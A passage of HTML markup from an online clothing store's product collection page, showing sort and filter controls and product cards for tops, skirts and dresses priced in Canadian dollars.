                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/all-products" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/all-products" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">11 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--22469076943151__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=165 165w,//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=360 360w,//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=533 533w,//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729 576w
                "
                src="//stratgspark.com/cdn/shop/products/A15I2532_202c8718-057c-47f6-bad4-dbe0ba1470d6.jpg?v=1701396729&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CROCHET TOP"
                class="motion-reduce"
                
                width="576"
                height="864"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/A15I2528_d25421d6-2fe4-433d-aa80-8747eefbfa1a.jpg?v=1701396729&width=165 165w,//stratgspark.com/cdn/shop/products/A15I2528_d25421d6-2fe4-433d-aa80-8747eefbfa1a.jpg?v=1701396729&width=360 360w,//stratgspark.com/cdn/shop/products/A15I2528_d25421d6-2fe4-433d-aa80-8747eefbfa1a.jpg?v=1701396729&width=533 533w,//stratgspark.com/cdn/shop/products/A15I2528_d25421d6-2fe4-433d-aa80-8747eefbfa1a.jpg?v=1701396729 576w
                  "
                  src="//stratgspark.com/cdn/shop/products/A15I2528_d25421d6-2fe4-433d-aa80-8747eefbfa1a.jpg?v=1701396729&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="576"
                  height="864"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123venice-crochet-top"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494593405231"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494593405231 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494593405231"
              >
                CROCHET TOP
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494593405231"
            
          >
            <a
              href="/products/123123venice-crochet-top"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494593405231"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494593405231 Badge-template--22469076943151__main-collection-product-grid-9494593405231"
            >
              CROCHET TOP
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.98 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.98 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494593405231">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494593405231-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494593405231-submit title-template--22469076943151__main-collection-product-grid-9494593405231"
                  data-product-url="/products/123123venice-crochet-top"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494593405231" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for CROCHET TOP"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494593405231"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494593405231" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.38940809968848%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.38940809968848%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677&width=165 165w,//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677&width=360 360w,//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677&width=533 533w,//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677&width=720 720w,//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677&width=940 940w,//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677&width=1066 1066w,//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677 1284w
                "
                src="//stratgspark.com/cdn/shop/products/IMG_5143.jpg?v=1701396677&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fringe mini skirt in white"
                class="motion-reduce"
                
                width="1284"
                height="1289"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677&width=165 165w,//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677&width=360 360w,//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677&width=533 533w,//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677&width=720 720w,//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677&width=940 940w,//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677&width=1066 1066w,//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677 1284w
                  "
                  src="//stratgspark.com/cdn/shop/products/IMG_5144.jpg?v=1701396677&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1284"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123tahiti-fringe-mini-skirt-in-white"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494590062895"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494590062895 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494590062895"
              >
                Fringe mini skirt in white
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494590062895"
            
          >
            <a
              href="/products/123123tahiti-fringe-mini-skirt-in-white"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494590062895"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494590062895 Badge-template--22469076943151__main-collection-product-grid-9494590062895"
            >
              Fringe mini skirt in white
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $18.00 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $18.00 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22469076943151__main-collection-product-grid9494590062895" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48167654293807"
                    disabled
                  >
                  <button
                    id="quick-add-template--22469076943151__main-collection-product-grid9494590062895-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494590062895-submit title-template--22469076943151__main-collection-product-grid-9494590062895"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9494590062895" /><input type="hidden" name="section-id" value="template--22469076943151__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.03750937734435%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.03750937734435%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588&width=165 165w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588&width=360 360w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588&width=533 533w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588&width=720 720w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588&width=940 940w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588&width=1066 1066w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588 1333w
                "
                src="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-22_46_LD9176_Gold_1723_SG.jpg?v=1701396588&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fringe Mini Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1333"
                height="2000"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588&width=165 165w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588&width=360 360w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588&width=533 533w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588&width=720 720w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588&width=940 940w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588&width=1066 1066w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588 1333w
                  "
                  src="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-11-16_46_LD9176_Gold_1719_SG.jpg?v=1701396588&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1333"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123selena-sequin-fringe-mini-dress-gold"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494584983855"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494584983855 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494584983855"
              >
                Fringe Mini Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494584983855"
            
          >
            <a
              href="/products/123123selena-sequin-fringe-mini-dress-gold"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494584983855"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494584983855 Badge-template--22469076943151__main-collection-product-grid-9494584983855"
            >
              Fringe Mini Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494584983855">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494584983855-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494584983855-submit title-template--22469076943151__main-collection-product-grid-9494584983855"
                  data-product-url="/products/123123selena-sequin-fringe-mini-dress-gold"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494584983855" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Fringe Mini Dress"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494584983855"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494584983855" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/H919bbf90d1794f93897f9a85bfc0913dP.jpg?v=1701396402&width=165 165w,//stratgspark.com/cdn/shop/products/H919bbf90d1794f93897f9a85bfc0913dP.jpg?v=1701396402&width=360 360w,//stratgspark.com/cdn/shop/products/H919bbf90d1794f93897f9a85bfc0913dP.jpg?v=1701396402&width=533 533w,//stratgspark.com/cdn/shop/products/H919bbf90d1794f93897f9a85bfc0913dP.jpg?v=1701396402&width=720 720w,//stratgspark.com/cdn/shop/products/H919bbf90d1794f93897f9a85bfc0913dP.jpg?v=1701396402 800w
                "
                src="//stratgspark.com/cdn/shop/products/H919bbf90d1794f93897f9a85bfc0913dP.jpg?v=1701396402&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/H4a74ecbdf62641ffa377db8599b320aaL.jpg?v=1701396402&width=165 165w,//stratgspark.com/cdn/shop/products/H4a74ecbdf62641ffa377db8599b320aaL.jpg?v=1701396402&width=360 360w,//stratgspark.com/cdn/shop/products/H4a74ecbdf62641ffa377db8599b320aaL.jpg?v=1701396402&width=533 533w,//stratgspark.com/cdn/shop/products/H4a74ecbdf62641ffa377db8599b320aaL.jpg?v=1701396402&width=720 720w,//stratgspark.com/cdn/shop/products/H4a74ecbdf62641ffa377db8599b320aaL.jpg?v=1701396402 800w
                  "
                  src="//stratgspark.com/cdn/shop/products/H4a74ecbdf62641ffa377db8599b320aaL.jpg?v=1701396402&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123hot-goth-high-waist-mini-black-skirts-gothic-streetwear-cross-print-pleated-women-skirt"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494572073263"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494572073263 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494572073263"
              >
                Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494572073263"
            
          >
            <a
              href="/products/123123hot-goth-high-waist-mini-black-skirts-gothic-streetwear-cross-print-pleated-women-skirt"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494572073263"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494572073263 Badge-template--22469076943151__main-collection-product-grid-9494572073263"
            >
              Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $44.99 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $44.99 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494572073263">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494572073263-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494572073263-submit title-template--22469076943151__main-collection-product-grid-9494572073263"
                  data-product-url="/products/123123hot-goth-high-waist-mini-black-skirts-gothic-streetwear-cross-print-pleated-women-skirt"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494572073263" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Hot High Waist Mini Black Skirts Streetwear Cross Print Pleated Women Skirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494572073263"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494572073263" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/product-image-1881815823.jpg?v=1701396385&width=165 165w,//stratgspark.com/cdn/shop/products/product-image-1881815823.jpg?v=1701396385&width=360 360w,//stratgspark.com/cdn/shop/products/product-image-1881815823.jpg?v=1701396385&width=533 533w,//stratgspark.com/cdn/shop/products/product-image-1881815823.jpg?v=1701396385 640w
                "
                src="//stratgspark.com/cdn/shop/products/product-image-1881815823.jpg?v=1701396385&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Golden Girl Outfit"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/product-image-1881815821.jpg?v=1701396385&width=165 165w,//stratgspark.com/cdn/shop/products/product-image-1881815821.jpg?v=1701396385&width=360 360w,//stratgspark.com/cdn/shop/products/product-image-1881815821.jpg?v=1701396385&width=533 533w,//stratgspark.com/cdn/shop/products/product-image-1881815821.jpg?v=1701396385 640w
                  "
